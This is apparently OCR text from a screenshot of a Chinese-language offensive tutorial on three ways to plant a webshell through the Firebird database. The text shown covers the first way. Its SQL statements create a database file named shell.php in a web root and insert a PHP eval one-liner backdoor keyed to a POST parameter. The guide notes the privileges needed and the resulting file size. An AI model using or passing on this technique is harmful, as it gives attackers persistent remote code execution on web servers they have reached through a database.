
“https://www.firebirdsql.org/file/documentation/html/en/firebirddocs/q
3-quickstartguide.html”
2/
3种姿势
介绍一下Firebird写webshell的3种姿势。
常规的SQL语句写webshell
这一种方法通用性最好，可以在足够权限的路径下，创建任意
后缀的文件。但缺点就是生成的webshell体积大，创建简单的
一句话木马，大小就超过1Mb，有许多数据库写入的脏字符。
如果你的webshell代码特别多，选用下文的第三种方法。执行
完几行SQL语句，最后要EXIT才会成功写入文件。
CREATEDATABASE 
'10.211.55.5/3050:C:\webroot\shell.php'
 
CREATETABLE 
a
 (
 x BLOB
)
;
INSERTINTO a 
VALUES
 (
'<?php eval(@$_POST["pass"]);?>'
)
;
EXIT;